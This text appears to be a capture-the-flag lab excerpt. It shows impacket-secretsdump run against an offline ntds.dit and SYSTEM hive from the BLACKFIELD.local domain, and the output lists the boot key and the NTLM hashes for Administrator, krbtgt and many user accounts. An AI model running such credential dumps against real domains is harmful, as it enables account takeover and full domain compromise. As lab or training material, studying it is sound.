 ❯ impacket-secretsdump -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:70f4ea8fa8b43478a77b1a28e32df965:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:4e57d6a3f6a9e4d258b5c37a066ee2ff:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::